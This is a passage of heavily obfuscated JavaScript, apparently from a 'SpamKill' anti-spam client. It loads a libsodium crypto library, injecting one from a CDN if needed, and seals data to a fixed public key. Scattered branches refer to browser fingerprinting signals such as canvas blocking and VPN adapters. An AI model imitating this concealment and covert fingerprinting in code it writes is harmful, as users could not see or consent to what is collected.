sodium['to_hex'](_0x137994);}}};}}catch(_0x307e02){_0x4a7e75(_0x53b94d(0x2ff,0x55f,0x5b0,0xb49)+_0x39bac2(0x404,0x2ca,-0x11,-0x40d)+_0x39bac2(0x981,0x10cd,0xc85,0x875),_0x307e02);}}if(window[_0x53b94d(0xc18,0x8bc,-0x81,0x819)]&&window['sodium']!==window[_0x53b94d(0x28b,0x328,0x6e3,0x819)][_0x53b94d(0x58f,0x813,0xe5b,0xd63)+_0x53b94d(0x852,0xc0e,0xf4b,0xef0)]){if('nCJgz'!=='nCJgz')this[_0x39bac2(0x285,0x834,0x564,0x5c)+_0x39bac2(0x90e,0xc59,0x383,0x848)](_0x39bac2(0x138e,0xf40,0x1570,0x1694),0x61*0x8+-0x3*-0x97+-0x7*0x8b);else try{typeof window[_0x39bac2(0xc02,0x3be,0x5ff,-0x37d)]['ready']!==_0x39bac2(0x70f,0xc87,0x1261,0x1159)&&await window[_0x53b94d(0x9bb,0x1054,0xd63,0x819)][_0x39bac2(-0x848,0x37,0x27b,0xf1)];const _0x3b8745=window['sodium'],_0x3e06e8=_0x3b8745[_0x39bac2(0x3a0,0x5f7,0xd9b,0x2d1)+'g']('test'),_0x4f7674=_0x3b8745[_0x39bac2(0x8d4,0x7fc,0xa06,0xc2b)](_0x5a090d);return{'seal':_0x5dd4c5=>{function _0x558626(_0x54b09f,_0x5c802b,_0x2309e0,_0x594ec2){return _0x53b94d(_0x54b09f-0x18e,_0x5c802b-0x40,_0x5c802b,_0x594ec2-0xb0);}const _0x363813=window[_0x558626(0x477,0xd3a,0x2d1,0x8c9)],_0xace64a=_0x363813['from_strin'+'g'](_0x5dd4c5);function _0x323562(_0x3e1831,_0x59ec5a,_0x25a07c,_0x23b1b9){return _0x53b94d(_0x3e1831-0x11d,_0x59ec5a-0x28,_0x3e1831,_0x59ec5a- -0x377);}const _0x304602=_0x363813[_0x323562(0xdb,0x8e0,0xb4d,0xac6)](_0x5a090d),_0x97aaf6=_0x363813[_0x323562(0xb31,0x9ec,0xecd,0x399)+_0x323562(0x597,0xb79,0x10b2,0x95e)](_0xace64a,_0x304602);return _0x363813[_0x558626(0x132b,0xc90,0x11c9,0x12ca)](_0x97aaf6);}};}catch(_0x1c6f40){_0x4a7e75(_0x39bac2(0x185,0x3f2,0x528,0x391)+_0x53b94d(0x885,0xa77,0xcf3,0x1071)+_0x53b94d(0xdc7,0x8ac,0x954,0xe59)+_0x53b94d(0x19aa,0x133d,0xada,0x11e3)+'d:',_0x1c6f40);}}return null;}else _0x28c216++,_0x5321d8['info'](_0x53b94d(0xdf9,0x7d8,0x5c1,0xcea)+_0x39bac2(0x109b,0xc88,0x11b4,0xe5d)+_0x53b94d(0xbff,0x12d6,0x1944,0x14b0)+this[_0x39bac2(0x1206,0xb4f,0x3fc,0xf7e)+'ey'](_0x1a427b)+('\x20has\x20CSS\x20a'+_0x53b94d(0x77e,0x2b7,0x1180,0xa91)+_0x39bac2(0x11c2,0x93d,0x63,0xa7f)));}async function _0x5b5ddf(){if(typeof window['sodium']!=='undefined'&&typeof X25519PublicKey!==_0x30ebe5(0x10f6,0x784,0x103c,0xb87)){if(_0x30ebe5(0x66d,0x54f,0xa4b,0x5fc)===_0x30ebe5(0x508,0xc4e,0x17f,0x70a))_0xd806e9[_0x290439(0xfb3,0x13bd,0x1122,0x1163)]();else try{if(typeof window[_0x290439(0xe04,0x11f6,0x98f,0x1e8)][_0x30ebe5(0xb0a,0xbc0,0x34c,0x808)+_0x30ebe5(0x3d3,0xa25,0xac6,0x995)]===_0x290439(0x1889,0x18d8,0x169d,0x124d)){if(_0x30ebe5(0xf32,0x1f3,0xefc,0xa68)!==_0x290439(0x163e,0x1910,0x1139,0xb91))_0x1bdac5|=0x6f7*-0x2+-0x1*-0x1de5+0xfd7*-0x1,_0x12e7dc+=-0x3*0x451+-0x1*0x1e63+0x2b5b,_0x1b8f76[_0x290439(0xfd0,0x15d4,0x14b7,0x141e)](_0x30ebe5(0x1083,0x77e,0x95f,0xea4)+_0x290439(0xca8,0x567,0xc8f,0x1170));else{const _0x2e9886=await X25519PublicKey['from'](_0x5a090d,_0x290439(0x845,0x15e8,0x10dd,0x1075)),_0x5acdbc=_0x30ebe5(0xc5b,0x1129,0x5a9,0x974);return await window[_0x290439(0x114a,0x3a0,0x98f,0x414)][_0x290439(0x977,0xb48,0xed9,0x120a)+'_seal'](_0x5acdbc,_0x2e9886),{'seal':async _0xd1f964=>{function _0x29a754(_0x2cb393,_0x13e25f,_0x47a744,_0x1a0f03){return _0x30ebe5(_0x2cb393,_0x13e25f-0x4a,_0x47a744-0x12f,_0x13e25f- -0x45);}function _0xac7cd7(_0xb1dabf,_0x59a417,_0x3ce3f3,_0x132159){return _0x290439(_0xb1dabf-0x1d,_0x59a417-0x7e,_0x59a417- -0xe6,_0x3ce3f3);}if(_0x29a754(0x3be,0x48,-0x853,0x76f)===_0xac7cd7(0xd3e,0x678,0xa07,0x43)){const _0x367b07=await X25519PublicKey[_0x29a754(0x7ef,0x7e6,0xda8,0x6dd)](_0x5a090d,_0x29a754(0x1049,0x9c7,0x105c,0xe37)),_0x5521b0=await window[_0x29a754(0xa18,0x279,-0x387,-0x3b4)][_0x29a754(0xf1a,0x7c3,-0xe0,0x162)+'_seal'](_0xd1f964,_0x367b07);return _0x5521b0[_0x29a754(0x1077,0x95d,0xf59,0x1009)]('hex');}else _0x53b3bf['canvasBloc'+_0xac7cd7(0xa58,0xef5,0x164e,0xa85)]=!![],_0x22fd02+=-0xb9c*-0x2+0x1d5c+-0x347b;}};}}}catch(_0x35797){'tSjgC'===_0x290439(0x1240,0x122c,0x13ce,0x1bfc)?_0x4a7e75(_0x30ebe5(0x15d7,0x10c0,0x608,0xd88)+'\x20(window.s'+'odium)\x20fai'+_0x30ebe5(0x44f,-0x1cf,-0x1b3,0x437),_0x35797):this[_0x30ebe5(0x7b2,0x675,0xcef,0x925)+_0x30ebe5(0x6e9,0x596,0x1a5,0x51c)+'l']();}}if(typeof SodiumPlus!==_0x30ebe5(0x4c6,0xdd5,0x75b,0xb87)&&typeof X25519PublicKey!==_0x290439(0xcee,0x1243,0x1258,0x1646))try{const _0x20ea00=await SodiumPlus[_0x30ebe5(0xe5a,0x7df,0x9f9,0xdbb)](),_0x2a6163=await X25519PublicKey[_0x30ebe5(0x39c,0x1032,0x246,0x82b)](_0x5a090d,_0x290439(0x14a0,0x17fe,0x10dd,0x10a4)),_0x531f80='test';return await _0x20ea00['crypto_box'+_0x290439(0xd45,0x1740,0x1066,0xf54)](_0x531f80,_0x2a6163),{'seal':async _0x371e38=>{const _0x252225=await SodiumPlus[_0x2763fd(0xe2e,0x818,0x153f,0x167b)]();function _0x2763fd(_0x4404e2,_0x5b1edb,_0x152cda,_0x31ec15){return _0x30ebe5(_0x31ec15,_0x5b1edb-0x105,_0x152cda-0x1c0,_0x4404e2-0x73);}const _0x259b7f=await X25519PublicKey['from'](_0x5a090d,'hex');function _0x3226d1(_0x350515,_0x545267,_0x17fe4e,_0x21607f){return _0x30ebe5(_0x17fe4e,_0x545267-0x6b,_0x17fe4e-0x193,_0x21607f-0x30);}const _0x3e8795=await _0x252225[_0x3226d1(0x4a9,0xb56,0xd8c,0x838)+_0x3226d1(0x11fe,0x391,0x5a4,0x9c5)](_0x371e38,_0x259b7f);return _0x3e8795[_0x2763fd(0xa15,0x127d,0x10ff,0x94a)](_0x3226d1(0xd9e,0xd5a,0x9e7,0xa3c));}};}catch(_0x1c659f){'YielW'===_0x290439(0xd6a,0x1380,0xc6c,0x4b5)?_0x215941['knownVpnAd'+'apter']=!![]:_0x4a7e75('SodiumPlus'+_0x290439(0x14d9,0x109a,0x14f5,0xe85)+'ve\x20failed:',_0x1c659f);}function _0x30ebe5(_0x52e57f,_0xc3e93a,_0x4b4309,_0x56d9a5){return _0x20cacb(_0x52e57f-0x189,_0x52e57f,_0x56d9a5- -0x422,_0x56d9a5-0x13);}function _0x290439(_0x4ae324,_0x3bb9e3,_0x72d40a,_0x279b92){return _0x20cacb(_0x4ae324-0x5d,_0x279b92,_0x72d40a-0x2af,_0x279b92-0x1ee);}return null;}async function _0x2e5560(){_0x4a7e75(_0xfdbbef(-0x130,0x69e,-0x1a8,-0x57c)+_0xfdbbef(-0x375,-0x4da,-0x1c8,0x2de)+'libraries.'+'..');const _0x3bbd33=await _0x5c0a18();function _0xfdbbef(_0x41b6f2,_0x4b5ff0,_0x57c7be,_0x363589){return _0x20cacb(_0x41b6f2-0xaa,_0x363589,_0x57c7be- -0x492,_0x363589-0xb);}function _0x2027d7(_0x25f3d7,_0x5ae11a,_0x3e0436,_0x58caa8){return _0x20cacb(_0x25f3d7-0xc9,_0x3e0436,_0x58caa8- -0x15,_0x58caa8-0xae);}if(_0x3bbd33)return _0x4a7e75(_0x2027d7(0xf01,0xe37,0x56e,0xc8d)+_0xfdbbef(0x6dc,0x698,0xe85,0x701)+_0x2027d7(0x80,0xe89,0xcb9,0x610)+_0x2027d7(-0x129,0x1b2,-0x374,0x380)),_0x3bbd33;const _0x5e270d=await _0x5b5ddf();if(_0x5e270d)return _0x4a7e75('Using\x20Sodi'+'umPlus\x20for'+_0x2027d7(0xb9e,0xb6e,0x13a3,0x1026)+'n'),_0x5e270d;try{if(typeof sodium!=='undefined'){if(typeof sodium['ready']!=='undefined'){if(_0xfdbbef(0x36c,-0x2f6,-0x1b2,-0x1f7)!=='IGpTg')try{if(!this['browser'][_0x2027d7(0x85d,0x103,-0xab,0x396)]&&!this[_0xfdbbef(0xae0,-0xe9,0x48a,0xd5f)]['isEdge'])return![];return![];}catch(_0xc519e5){return![];}else try{if('ZaoiV'===_0x2027d7(0x16cc,0xdf0,0x1a5c,0x125f))await sodium['ready'];else{if(!_0x12ee88[_0x2027d7(0xd21,0x4a1,0x126a,0xb26)]||_0x5c931d['plugins'][_0x2027d7(0x145a,0x14e9,0x1829,0x140f)]===-0x27e*-0xf+0x1*0x142b+-0x398d)_0x580fbe|=0xd91*0x1+0x13*0x141+-0x2562;}}catch(_0x522a2d){}}const _0x57314f=sodium[_0x2027d7(0x121d,0x895,0x4cf,0xb09)](_0x5a090d),_0x5285af=sodium[_0x2027d7(0x3c0,0x7ed,0xf46,0x904)+'g']('test');return sodium[_0x2027d7(0x12fe,0xc93,0x1045,0xc15)+_0x2027d7(0xf98,0x78f,0xe6c,0xda2)](_0x5285af,_0x57314f),_0x4a7e75('Using\x20fall'+'back\x20libso'+'dium-wrapp'+'ers\x20approa'+'ch'),{'seal':_0x5d8a54=>{function _0x347d7d(_0x5155e5,_0xce6ad1,_0x530b1c,_0x3726cb){return _0x2027d7(_0x5155e5-0x187,_0xce6ad1-0xe8,_0xce6ad1,_0x5155e5-0x176);}const _0x245849=sodium[_0x347d7d(0xa7a,0x1112,0x756,0x7c9)+'g'](_0x5d8a54),_0x4a9ce3=sodium['from_hex'](_0x5a090d),_0x2b38ad=sodium[_0x347d7d(0xd8b,0xbf9,0x7ad,0x100a)+_0x347d7d(0xf18,0xa78,0x1386,0xa45)](_0x245849,_0x4a9ce3);function _0x78d308(_0x9e0fc1,_0x51218a,_0x5532b0,_0x112588){return _0xfdbbef(_0x9e0fc1-0x5c,_0x51218a-0x11b,_0x5532b0-0x61f,_0x51218a);}return sodium[_0x78d308(0x1376,0x14a9,0x126e,0xf05)](_0x2b38ad);}};}if(typeof window[_0xfdbbef(0x637,0xa,0x24e,0x9bd)]!=='undefined'&&typeof X25519PublicKey!==_0xfdbbef(0x309,0x336,0xb17,0x405)){const _0x416b62=await X25519PublicKey['from'](_0x5a090d,_0x2027d7(0x6fd,0xb66,0xa83,0xe19));return await window[_0x2027d7(0xcc3,0x9b4,0xd3e,0x6cb)][_0x2027d7(0x14dd,0xc6b,0x1053,0xc15)+_0xfdbbef(0xc39,0x81,0x925,0x9d5)](_0x2027d7(0xe59,0x907,0x533,0xd81),_0x416b62),_0x4a7e75('Using\x20fall'+'back\x20Sodiu'+_0x2027d7(0x145,0x982,0x791,0x8f2)+_0x2027d7(0xcfa,0xbbd,0x32f,0x9a0)),{'seal':async _0x353035=>{function _0x5e1991(_0x1b2758,_0x3a69e6,_0x460393,_0x2a0c91){return _0x2027d7(_0x1b2758-0x1f2,_0x3a69e6-0xb3,_0x1b2758,_0x2a0c91-0x21f);}function _0x5a46a1(_0x36373a,_0x481ddc,_0x49f3b2,_0x48621a){return _0x2027d7(_0x36373a-0x78,_0x481ddc-0x1cb,_0x48621a,_0x36373a- -0x219);}const _0x3c6be3=await X25519PublicKey[_0x5a46a1(0xa1f,0x2bf,0xb11,0x885)](_0x5a090d,'hex'),_0x3cd6dd=await window[_0x5e1991(0xb8b,0xa3c,0x743,0x8ea)][_0x5a46a1(0x9fc,0x4ee,0xa76,0x44b)+_0x5e1991(0xa48,0x149b,0x1347,0xfc1)](_0x353035,_0x3c6be3);return _0x3cd6dd[_0x5a46a1(0xb96,0x7be,0xdfa,0x127a)]('hex');}};}}catch(_0x14e7d0){_0x2027d7(0xc6f,0x6bb,0x95f,0x77b)==='gxaJh'?(_0x466010('Error\x20coll'+_0x2027d7(0x1bf0,0x118c,0x1016,0x13be)+_0xfdbbef(0xb44,0x54a,0x47b,0x1f7)+_0x2027d7(0x677,0x1009,0x7b9,0xc3d),_0x27c297),_0x4f3fe4[_0xfdbbef(-0x3ce,-0xc7,0x3e1,0x945)+'ags']=0x4a3*0x2+0x208b+-0x85d*0x5):_0x4a7e75(_0x2027d7(0xb01,0x1616,0x823,0x1042)+_0xfdbbef(0x5a4,-0x616,-0x110,0xb5)+_0x2027d7(0x14d9,0xac6,0xf4b,0xdfb)+'d:',_0x14e7d0);}_0x5994e3[_0x2027d7(0x99e,0x2f4,0x945,0x727)]('No\x20support'+_0xfdbbef(0x1688,0xcab,0xefd,0x178e)+_0x2027d7(0xbe1,0x1623,0xf68,0xe02)+_0xfdbbef(0xe8,-0x4c3,0x3f1,-0x1eb)+_0xfdbbef(-0x28e,0x29c,0x2f3,-0x283)),_0x5994e3[_0xfdbbef(-0x2f8,0xb61,0x2aa,-0x70)]('-\x20sodium\x20('+'global\x20var'+'iable)\x20wit'+_0x2027d7(0x17c4,0x1380,0x1095,0x1029)+'m-wrappers'),_0x5994e3[_0xfdbbef(0x6d0,0x635,0x2aa,0x779)](_0x2027d7(0xe45,0x8bf,0xb16,0xc2e)+_0xfdbbef(-0xe0,0x490,0x4c3,0xbcd)+_0xfdbbef(0x15e4,0x100b,0xf06,0x1797)+_0x2027d7(0x631,0x106e,0x9f5,0x7ae)),_0x5994e3['error'](_0xfdbbef(0xf42,0x9cc,0x7b1,0xda7)+_0xfdbbef(0x1aa,0x14f,0x4c3,0x7dd)+'\x20sodium-pl'+'us'),_0x5994e3[_0x2027d7(0x3ff,0xffc,0x3c2,0x727)](_0xfdbbef(-0x875,0xd7,-0x1c5,-0x677)+'us.auto()\x20'+_0xfdbbef(0x8c2,0x6b9,0xbca,0xf5e)+_0xfdbbef(0xcf5,0x40e,0x94c,0x169)),_0x5994e3[_0xfdbbef(0x7bf,0xa64,0x2aa,0xa0e)](_0xfdbbef(0x3fc,0xdf2,0x5c6,0x2c)+'\x20raw\x20sodiu'+_0xfdbbef(-0x57b,-0x5db,0x23e,-0x42a)),_0x5994e3[_0xfdbbef(-0x1b,0x646,0x2aa,0x73f)](_0xfdbbef(0xcbe,0x1de,0x5c6,0x99e)+'\x20raw\x20sodiu'+_0xfdbbef(0x52c,0x749,0x314,-0x149)+'ge'),_0x5994e3[_0xfdbbef(0x77a,-0x89,0x2aa,-0x467)](_0xfdbbef(0xd5e,0xa1,0x62b,0x395)+'either\x20lib'+'sodium-wra'+_0x2027d7(0x825,0x9b1,0xaa3,0x5cf)+_0xfdbbef(0x1508,0xac3,0xd83,0x1299)+'\x20is\x20loaded'+'\x20before\x20th'+_0x2027d7(0x9d9,0x1468,0xa3f,0xf36));throw new Error(_0x2027d7(0x100c,0x9d7,0xfa7,0x94b)+_0x2027d7(0xd57,0xeb5,0xb34,0x137a)+_0x2027d7(0x1b9c,0x13be,0xebe,0x13a1)+_0x2027d7(0x57,0x58f,-0x507,0x30e));}async function _0x537f3d(){return new Promise((_0x5e2921,_0x44a90c)=>{function _0x533dc2(_0x43cfb0,_0x420377,_0x2ffca1,_0x4ebe8c){return _0x3ae0(_0x420377- -0x3b3,_0x43cfb0);}function _0x51a8d0(_0x5eb338,_0x42bcca,_0x4fd47a,_0x2559bc){return _0x3ae0(_0x42bcca-0x134,_0x5eb338);}if(_0x533dc2(0xb35,0xee1,0x12d6,0x16d9)!==_0x51a8d0(0xec0,0x13c8,0xdd5,0xb8c))_0x6acc20[_0x533dc2(0xa5f,0xd97,0xe6b,0x15c0)](_0x533dc2(-0x36d,-0x1c0,-0x4a,-0x143)+_0x533dc2(0x6b4,0x1b7,-0x6d3,0x75e)+_0x533dc2(-0x361,0x2e9,0x107,-0x5a2)+_0x2f74a0);else{console[_0x533dc2(0x863,0x91f,0x407,0x39e)](_0x533dc2(0x502,0x7c,-0x2a1,-0x43b)+_0x51a8d0(0x4d1,0xd16,0xdcd,0x1244)+_0x533dc2(0x549,0x40f,0x551,0x916)+_0x533dc2(0x10d,-0x17,-0x15e,-0x78a)+_0x533dc2(0x657,0x168,0x216,-0x6a1)+_0x533dc2(0xa51,0x443,0x8cd,0xa9a)+_0x51a8d0(0x173e,0xf57,0x7e5,0x1193)+'pamkill.co'+_0x51a8d0(0xdde,0xdc3,0x88a,0x131e)+_0x533dc2(0x922,0xe52,0xdf1,0x818));const _0x5ba08a=document[_0x51a8d0(0x16b,0x70d,0xc2e,0x172)+_0x51a8d0(0x167b,0x1114,0x156d,0xf35)](_0x51a8d0(0x1a52,0x134b,0x1169,0xde8));_0x5ba08a[_0x51a8d0(0x66f,0x497,-0x3ad,0x6b7)]=_0x51a8d0(0x8a2,0xe40,0xbaf,0xa86)+'n.spamkill'+_0x533dc2(0x7b9,0x7f1,0xbf1,0x1c)+'ium.min.js',_0x5ba08a['async']=!![],_0x5ba08a['onload']=()=>{function _0x326bd5(_0x4051c9,_0x2cb44c,_0x4f1286,_0x2bb4a5){return _0x51a8d0(_0x2bb4a5,_0x4051c9- -0x309,_0x4f1286-0x23,_0x2bb4a5-0x127);}function _0x113c29(_0x1fffcb,_0x3ad449,_0x40de2a,_0x4f9402){return _0x533dc2(_0x40de2a,_0x4f9402-0x62e,_0x40de2a-0x27,_0x4f9402-0x182);}if(_0x326bd5(0x474,0xa58,0xa15,0x4f8)===_0x113c29(0xf6f,0x4e0,0xd96,0x715)){const _0x4139b0=_0x3516c2-_0x22e1e4[_0x326bd5(0xebf,0x845,0x13bb,0x14ea)];if(_0x4139b0>0x780+-0x1*0x6d8+-0xa8){const _0xc0c33=_0x36cec1[_0x326bd5(0x557,0xb6d,0xcec,-0x89)](_0x3fc2f2,_0xa3ee07)/_0x4139b0,_0x2e9aa9=_0x450519[_0x113c29(0x147b,0x1c84,0x1d5f,0x15aa)](_0xc0c33-_0x9e178b[_0x326bd5(0xb86,0x2e1,0x10a7,0x1180)])/_0x4139b0;_0x5cc20f['maxV']=_0x34a712[_0x326bd5(0x1a6,-0x5ba,-0x68d,0xa46)](_0x2808d8[_0x326bd5(0xeda,0xe5d,0x166b,0x635)],_0xc0c33),_0x40521d[_0x113c29(0xfbe,0xc13,0x8aa,0xcb2)]=_0x55fe6e[_0x326bd5(0x1a6,0x14f,-0x26c,0xa23)](_0x563eaf[_0x326bd5(0x862,0xdc6,0x22,0xb34)],_0x2e9aa9),_0x4edfee[_0x113c29(0x1578,0x12eb,0x1026,0xfd6)]=_0xc0c33;}}else{console[_0x326bd5(0xafd,0x13aa,0x1263,0x738)](_0x113c29(0x93,0xa84,0x45c,0x6aa)+_0x326bd5(0xa0d,0x710,0x64e,0x11f5)+'\x20✓\x20Sodium\x20'+'CDN\x20script'+_0x113c29(0xb0f,0x917,0x1005,0xfaa)+_0x326bd5(0xf88,0xb92,0xc22,0xe74));if(typeof sodium!==_0x113c29(0x10a6,0x164d,0xa9f,0x1166)&&sodium['ready'])console[_0x113c29(0xaeb,0xe94,0x12f2,0xf4d)]('[SpamKill\x20'+_0x113c29(0x11d0,0xc16,0x7c9,0xe5d)+_0x326bd5(0x4f1,0x5db,0xa4d,0xc4e)+_0x326bd5(0x19a,0x70b,0x33a,-0x65f)+'ready...'),sodium[_0x326bd5(0xc6,-0x7c6,-0x23f,-0x22d)]['then'](()=>{function _0x3f89f8(_0x85598f,_0x2e0c9d,_0x3ce870,_0x545338){return _0x326bd5(_0x545338- -0x125,_0x2e0c9d-0x18,_0x3ce870-0x16b,_0x2e0c9d);}console[_0x3f89f8(0x53d,0xa00,0x1101,0x9d8)]('[SpamKill\x20'+_0x4862a1(0xf5f,0x729,0x108f,0x156e)+_0x4862a1(0x1318,0x16e7,0x104c,0x10d9)+'initialize'+_0x4862a1(0xba1,0xe60,0x13fe,0xe07)+'y');function _0x4862a1(_0x5e439b,_0x3cb778,_0x2c9871,_0x3fb575){return _0x113c29(_0x5e439b-0x170,_0x3cb778-0x6f,_0x3fb575,_0x5e439b-0x102);}_0x5e2921(!![]);})[_0x113c29(0x44a,0x3c1,-0xad,0x5cc)](_0x23bce9=>{console[_0x79ab7(0x269,0x75c,-0x36b,0x1e)]('[SpamKill\x20'+_0x79ab7(0x977,0x186,0x3d7,0x3da)+'\x20Sodium.re'+_0x5e4eb1(0x126e,0xebe,0x66b,0xda8)+',\x20but\x20cont'+_0x79ab7(0x91c,0x669,0xeff,0xd7b),_0x23bce9);function _0x79ab7(_0x280ec5,_0xf27233,_0x36e45a,_0x2b350c){return _0x326bd5(_0x280ec5- -0x96,_0xf27233-0x13,_0x36e45a-0x1ae,_0x2b350c);}function _0x5e4eb1(_0x4ddf69,_0x59717d,_0x521bd0,_0x277831){return _0x326bd5(_0x59717d-0x2a5,_0x59717d-0xc4,_0x521bd0-0xd6,_0x521bd0);}_0x5e2921(!![]);});else{if(_0x326bd5(0xbc6,0x4e8,0x678,0x433)!==_0x113c29(0x565,0x66,0xb36,0x7f4))console[_0x113c29(0x1211,0x911,0x1548,0xf4d)]('[SpamKill\x20'+_0x326bd5(0xa0d,0x1b2,0x160,0x658)+_0x113c29(0xddd,0x1696,0x15f2,0x1216)+_0x326bd5(0x456,0xfe,0x17a,0xc23)+'(no\x20ready\x20'+_0x113c29(0x1078,0x116b,0x12ec,0xe58)),_0x5e2921(!![]);else{_0x540b18[_0x326bd5(0xa3e,0x59f,0xee2,0xbb5)]();if(_0x40eb84['state']!==_0x326bd5(0xb34,0xd59,0x756,0x1128))_0x204513[_0x326bd5(0x738,0x9dc,0xc03,0x947)]();}}}},_0x5ba08a[_0x533dc2(-0x688,0x5f,-0x7a1,-0x5f1)]=_0x47ec42=>{console['error'](_0x42bf61(0x57a,-0x174,0x656,0x231)+'CryptoBox]'+_0x42bf61(0x1850,0x1b73,0x13a4,0x199e)+_0x2866b6(-0x1ab,-0xa07,-0x1a2,-0x2af)+_0x2866b6(0x861,0x8a0,0xa9f,0xca6)+_0x42bf61(0xa98,0x12fc,0x1310,0xf22),_0x47ec42);function _0x2866b6(_0x532787,_0x277fe9,_0x5f3993,_0x3d6b74){return _0x533dc2(_0x5f3993,_0x532787-0x49,_0x5f3993-0x13b,_0x3d6b74-0xc9);}function _0x42bf61(_0x3fa5df,_0x36149b,_0xe7c2e5,_0x2b0f72){return _0x51a8d0(_0x2b0f72,_0xe7c2e5-0xf3,_0xe7c2e5-0x15,_0x2b0f72-0x1e6);}_0x44a90c(new Error(_0x42bf61(0xdc2,0x76c,0x6cb,0x10a)+_0x42bf61(0x87c,0x1143,0xdba,0x57d)+_0x2866b6(0xb7,0x848,0x759,-0x5a9)));},document[_0x533dc2(0x938,0x605,0x5ca,-0x47)][_0x533dc2(0x9e6,0xa6e,0xc78,0x76b)+'d'](_0x5ba08a);}});}const _0xa38171=((async()=>{function _0x11d193(_0x3e9e94,_0x1513f0,_0x8b9222,_0x2ec598){return _0x20cacb(_0x3e9e94-0x9a,_0x2ec598,_0x3e9e94- -0x406,_0x2ec598-0xe2);}for(let _0x2507c7=-0x27*-0x3f+0x1*0x18cd+-0x2266*0x1;_0x2507c7<_0x46cd75;_0x2507c7++){try{if(_0x11d193(0xcb2,0x132d,0x705,0xee7)!==_0x11d193(0xcb2,0x500,0x40b,0x3f8))_0x1540da[_0x11d193(0xc20,0x113d,0x41e,0xb6d)](_0x1ec791(0x1151,0xf3d,0xdba,0xa6b)+_0x1ec791(0x540,-0x56,0x203,0x12f)+'or\x20not\x20ini'+_0x1ec791(0x1634,0x7c6,0xdbb,0x115d)+'et');else{const _0x361297=await _0x2e5560();return _0x4a7e75(_0x11d193(0xd6,-0x4e7,0x6d8,0x4d8)+_0x11d193(0x4c5,0x4f2,0x1e5,0xe2)+_0x11d193(0xcec,0x976,0x1212,0x85b)+'ully'),_0x361297;}}catch(_0x39abef){if(_0x2507c7===0x21f*-0x3+0x22c7+-0x1c6a){if('WbWaQ'!==_0x11d193(0x179,0x6ce,0x30b,0x15f))try{if('TXrMN'!==_0x11d193(0xef3,0x8d6,0xa72,0xf7c)){console['log'](_0x1ec791(0x853,-0x433,0x163,-0x438)+_0x1ec791(0xc01,0x10e1,0x916,0x733)+_0x11d193(0xb0d,0x502,0xa8d,0xb2c)+_0x1ec791(0x980,0x10a1,0xeda,0x9de)+_0x11d193(0x12d,0x465,0x7d0,0x8ce)+_0x1ec791(0x386,-0x33b,0x7f,0x407)+_0x1ec791(0x10c2,0xc10,0x100a,0x1137)+_0x1ec791(-0x11a,0xc9,0x519,0xbf7)),await _0x537f3d(),console[_0x1ec791(0x254,0x1018,0xa06,0x28c)](_0x1ec791(0x992,-0x643,0x163,0x464)+_0x1ec791(0x89,0xa3d,0x916,0xc0a)+_0x1ec791(-0x638,0x804,0x198,0xa54)+_0x11d193(0x94,0x57d,-0x314,0x646)+'odium\x20init'+_0x1ec791(0x1078,0x593,0xbba,0x6d2)+_0x11d193(0xa61,0x4fc,0xb24,0x71c)),await new Promise(_0x31ed2a=>setTimeout(_0x31ed2a,-0x13c7+0xea7+0x97*0xc)),console[_0x1ec791(0x9b6,0xbfd,0xa06,0x2af)](_0x1ec791(0x32b,0x58,0x163,-0x2e7)+_0x1ec791(0x109b,0xc31,0x916,0x47e)+'\x20Retrying\x20'+_0x1ec791(-0x81c,0x647,-0xf4,-0x6b2)+'ection\x20aft'+_0x11d193(0xf94,0x17f2,0xe3b,0x122e)+_0x11d193(0xe69,0x1666,0x12f4,0xcf1));const _0x50d6bd=await _0x2e5560();return console[_0x1ec791(0xcb9,0x338,0xa06,0x123e)](_0x1ec791(0x97b,0x2d9,0x163,-0x1ba)+_0x1ec791(0x460,0x110d,0x916,0x32e)+_0x11d193(0x890,0xd13,0x2c2,0x8a6)+_0x1ec791(-0x4ab,0x2e1,-0x100,0xeb)+_0x11d193(0x525,0xc4,0x7c7,0x57c)+'ssfully\x20fr'+'om\x20CDN!'),_0x50d6bd;}else{const _0x591b5a=_0x1877e1[_0x11d193(0x6e7,0xdcb,-0x9b,0x4c5)]((_0x119326,_0x3d2d8c)=>_0x119326+_0x3d2d8c,0x22b6+-0x1d4a+-0x56c)/_0x32974d['length'];return _0x453bb9+(_0x57007c-_0x591b5a)**(-0x1041+-0x3*0xa0e+0x2e6d);}}catch(_0x24c258){_0x1ec791(0x88c,0x13df,0xeb2,0xd8f)!==_0x11d193(0xb9a,0xd06,0x1266,0x112a)?console[_0x11d193(0x336,0x39,0x60d,0xa89)]('[SpamKill\x20'+_0x11d193(0x89a,0x1b,0x749,0xbef)+_0x1ec791(0x8d7,0x1044,0xb04,0xdfa)+_0x11d193(0xee7,0x1604,0x74f,0x896)+_0x11d193(0x639,-0x272,0xe9b,0x2ef),_0x24c258['message']):_0xdd1cb6[_0x1ec791(0x9cf,0x10f6,0xe60,0xabb)][_0x11d193(0xccc,0x10b5,0xe81,0x5a0)+'d'](_0x3efc4b);}else{const _0x587b86=_0x10325f[_0x1ec791(0x1451,0x10d0,0xe10,0x5f1)](),_0x519546=_0x1de5be[_0x1ec791(0x824,0xfcb,0xe10,0xbf4)]();_0x519546-_0x587b86>_0x4c08e5&&(_0x20e5e2=!![],_0x91a87c[_0x11d193(0xe02,0xa3c,0x11da,0x1284)](_0x11d193(0xce3,0x65d,0x1403,0x806)+_0x1ec791(0x11df,0x1175,0xfd8,0x140e)+_0x1ec791(0xfee,0xc6a,0xa7a,0xe88)),this[_0x11d193(0x418,0x8f0,0x9a6,0x22d)+_0x1ec791(0x12b8,0xa3f,0xce9,0xa58)](_0x11d193(0x5c1,0xc34,-0x1ae,0x85c),_0x11d193(-0x23,-0x872,0x839,-0x97)+_0x11d193(0x1af,-0x439,0x1c,-0x685)+'cted',_0x1ec791(-0x1b4,-0x85,0x20e,0x2dc)));}}_0x2507c7<_0x46cd75-(0x48e+-0x1f49+0x1abc)&&(_0x4a7e75(_0x1ec791(0x616,-0x171,0x152,0x4f6)+_0x1ec791(0xa40,0x167f,0xde2,0xdb2)+'pt\x20'+(_0x2507c7+(0x3*0x556+-0x5a0+0xa61*-0x1))+(_0x1ec791(0xa58,-0x3cb,0x508,0x6ed)+_0x1ec791(0xbbd,0x8e4,0x341,-0x304))),await new Promise(_0x329e13=>setTimeout(_0x329e13,_0x1ed89b)));}}function _0x1ec791(_0x3b38f4,_0x2c96f9,_0x20aaed,_0x33c53c){return _0x20cacb(_0x3b38f4-0xd1,_0x33c53c,_0x20aaed- 